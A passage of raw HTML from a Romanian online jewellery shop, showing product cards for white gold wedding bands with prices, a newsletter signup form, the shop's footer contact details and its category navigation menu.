<a href="?add-to-cart=6475" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6475" data-product_sku="D0053AA" aria-label="Adaugă în coș: &amp;lbquo;Verighete aur alb cu piatră V24&rdquo;" rel="nofollow" data-success_message="&bdquo;Verighete aur alb cu piatră V24&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6475" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6475,&quot;item_id&quot;:6475,&quot;item_name&quot;:&quot;Verighete aur alb cu piatr\u0103 V24&quot;,&quot;sku&quot;:&quot;D0053AA&quot;,&quot;price&quot;:7800,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Verighete&quot;,&quot;id&quot;:6475,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-alb-cu-piatra-v24\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6469 status-publish first onbackorder product_cat-nunta-1 product_cat-verighete-nunta product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="6469"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v18/" class="product-image-link" aria-label="Verighete aur alb cu piatră V18">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D044Argint-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D044Argint-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D044Argint-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D044Argint.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D044Argint-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D044Argint-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D044Argint-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v18/" data-id="6469" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v18/">Verighete aur alb cu piatră V18</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6469" data-product_sku="D044AA" aria-label="Adaugă în coș: &amp;lbquo;Verighete aur alb cu piatră V18&rdquo;" rel="nofollow" data-success_message="&bdquo;Verighete aur alb cu piatră V18&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6469" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6469,&quot;item_id&quot;:6469,&quot;item_name&quot;:&quot;Verighete aur alb cu piatr\u0103 V18&quot;,&quot;sku&quot;:&quot;D044AA&quot;,&quot;price&quot;:6000,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Verighete&quot;,&quot;id&quot;:6469,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-alb-cu-piatra-v18\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6467 status-publish last onbackorder product_cat-nunta-1 product_cat-verighete-nunta product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="6467"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v13/" class="product-image-link" aria-label="Verighete aur alb cu piatră V13">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D036Argint-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D036Argint-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D036Argint-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D036Argint.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D036Argint-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D036Argint-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D036Argint-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v13/" data-id="6467" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v13/">Verighete aur alb cu piatră V13</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.800,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6467" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6467" data-product_sku="D036AA" aria-label="Adaugă în coș: &amp;lbquo;Verighete aur alb cu piatră V13&rdquo;" rel="nofollow" data-success_message="&bdquo;Verighete aur alb cu piatră V13&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6467" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6467,&quot;item_id&quot;:6467,&quot;item_name&quot;:&quot;Verighete aur alb cu piatr\u0103 V13&quot;,&quot;sku&quot;:&quot;D036AA&quot;,&quot;price&quot;:7800,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Verighete&quot;,&quot;id&quot;:6467,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-alb-cu-piatra-v13\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6465 status-publish first onbackorder product_cat-nunta-1 product_cat-verighete-nunta product_tag-highvalue has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="6465"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v38/" class="product-image-link" aria-label="Verighete aur alb cu piatră  V38">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D081Argint-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/D081Argint-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D081Argint-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D081Argint.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D081Argint-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D081Argint-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/D081Argint-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v38/" data-id="6465" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/verighete-aur-alb-cu-piatra-v38/">Verighete aur alb cu piatră  V38</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.000,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6465" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6465" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6465" data-product_sku="D081AA" aria-label="Adaugă în coș: &amp;lbquo;Verighete aur alb cu piatră  V38&rdquo;" rel="nofollow" data-success_message="&bdquo;Verighete aur alb cu piatră  V38&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6465" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6465,&quot;item_id&quot;:6465,&quot;item_name&quot;:&quot;Verighete aur alb cu piatr\u0103  V38&quot;,&quot;sku&quot;:&quot;D081AA&quot;,&quot;price&quot;:6000,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;onbackorder&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Verighete&quot;,&quot;id&quot;:6465,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/verighete-aur-alb-cu-piatra-v38\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1636921365852{margin-top: 60px !important;margin-bottom: 0px !important;padding-top: 1vh !important;padding-bottom: 1vh !important;background-color: #142659 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555320382960{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1508142639816{padding-top: 2vh !important;padding-bottom: 2vh !important;}.vc_custom_1636916564305{margin-bottom: 0px !important;}.vc_custom_1636916607845{margin-bottom: 0px !important;}.vc_custom_1508142784281{margin-bottom: -20px !important;}#wd-61915d48c34ac .woodmart-text-block{line-height:40px;font-size:30px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}@media (max-width: 1024px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1636921365852 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1555320382960"><div class="wpb_wrapper"><div id="wd-61915d48c34ac" class="wd-text-block-wrapper wd-wpb wd-rs-61915d48c34ac color-scheme-light text-left vc_custom_1636916564305"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #f0dcb4;">Abonează-te la newsletter</span></div></div><div id="wd-61915d7ac78a0" class="wd-text-block-wrapper wd-wpb wd-rs-61915d7ac78a0 color-scheme-light text-left vc_custom_1636916607845"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #ffffff;">Şi fii primul care află ultimele noutăţi şi oferte Elegance!</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light"><div class="vc_column-inner vc_custom_1508142639816"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1508142784281" ><div class="wpb_wrapper"><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
<label>Email address: </label>
<input type="email" name="EMAIL" placeholder="Adresa ta de e-mail" required /></p><p>
<input type="submit" value="Înregistrează-te" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769510163" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-10" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png"  style="margin-bottom: 10px;" /><div
class=" wd-social-icons  wd-style-default wd-size-default social-follow wd-shape-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><p>Elegance creează momente prețioase printr-o colecție atent selecționată de bijuterii din aur de 14k. Avem o gamă largă de produse de la inele, cercei, brățări, lănțișoare, cosmetice, cât și servicii de personalizare prin gravură și fotogravură.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Bld. Alexandru cel Bun, nr. 23, Parter, Iași<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Telefon: +40 756 154 055<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: contact@eleganceshop.ro</div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorii produse</h5><ul class="product-categories"><li class="cat-item cat-item-1045 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/">Bijuterii cu Diamante</a></li><li class="cat-item cat-item-159 cat-parent wd-active-parent current-cat-parent wd-current-active-parent"><a href="https://www.eleganceshop.ro/produse/nunta-1/">Nuntă</a></li><li class="cat-item cat-item-61"><a href="https://www.eleganceshop.ro/produse/cercei-aur/">Cercei</a></li><li class="cat-item cat-item-62"><a href="https://www.eleganceshop.ro/produse/bratari/">Bratari</a></li><li class="cat-item cat-item-63"><a href="https://www.eleganceshop.ro/produse/inele/">Inele</a></li><li class="cat-item cat-item-64 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">Pandantive și Lănțișoare</a></li><li class="cat-item cat-item-67"><a href="https://www.eleganceshop.ro/produse/seturi/">Seturi</a></li><li class="cat-item cat-item-68 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/">Alte bijuterii</a></li><li class="cat-item cat-item-781"><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/">Bijuterii Argint</a></li><li class="cat-item cat-item-92 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/cosmetice-1/">Cosmetice</a></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO CLIENT</h5><div class="menu-info-client-container"><ul id="menu-info-client" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://www.eleganceshop.ro/modalitati-de-plata/">Modalități de plată</a></li><li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://www.eleganceshop.ro/informatii-livrare/">Informații livrare</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.eleganceshop.ro/politica-de-returnare/">Politica de returnare</a></li><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.eleganceshop.ro/ghid-marimi/">Ghid mărimi</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.eleganceshop.ro/ambalare-produse/">Ambalare produse</a></li><li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.eleganceshop.ro/personalizari-bijuterii/">Personalizări bijuterii</a></li><li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.eleganceshop.ro/aur-la-schimb/">Aur la schimb</a></li></ul></div></div></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">INFO LEGAL</h5><div class="menu-info-legal-container"><ul id="menu-info-legal" class="menu"><li id="menu-item-2594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2594"><a href="https://www.eleganceshop.ro/termeni-si-conditii/">Termeni și Condiții</a></li><li id="menu-item-2595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2595"><a href="https://www.eleganceshop.ro/politica-de-confidentialitate-2/">Politica de Confidențialitate</a></li><li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2596"><a href="https://www.eleganceshop.ro/politica-de-utilizare-cookies/">Politica de utilizare cookies</a></li><li id="menu-item-2597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"><a href="https://www.eleganceshop.ro/garantie-si-reparatii/">Garanție și reparații</a></li></ul></div></div><div id="text-15" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><ul class="menu"><li><a href="https://www.https//webgate.ec.europa.eu/odr/main/?event=main.home.show&lng=RO/">Soluționare On-line a litigiilor</a></li><li><a href="https://www.anpc.gov.ro/">ANPC</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">DESPRE ELEGANCE</h5><div class="textwidget"><ul class="menu"><li><a href="/despre-elegance/">Despre noi</a></li><li><a href="/magazinele-elegance-1/">Magazine</a></li><li><a href="/blog/">Blog</a></li><li><a href="/contact-1/">Contact</a></li></ul></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
© 2019 Elegance. Toate drepturile rezervate.</div><div class="wd-col-end reset-last-child">
Site realizat de  Wincero</div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="wd-search-full-screen wd-scroll wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="Close search form"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content"></div><div class="wd-search-info-text">Start typing to see products you are looking for.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.eleganceshop.ro/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-main-navigation-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7193 item-level-0" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7194 item-level-1" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li class="menu-item 